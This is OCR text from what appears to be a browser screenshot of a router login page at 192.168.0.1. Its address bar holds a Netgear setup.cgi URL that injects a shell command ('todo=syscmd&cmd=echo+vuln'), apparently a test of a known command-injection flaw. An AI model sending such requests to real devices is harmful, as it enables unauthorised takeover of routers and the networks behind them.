 192.168.0.1/setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=echo+vuln&curpath=/&currsetting.htm=1
darkc0de.com [ bru... Pagevamp Ikatan Pencak requ
Sign in
http://192.168.0.1
Your connection to this site is not private
Username
Password
Sign in Cancel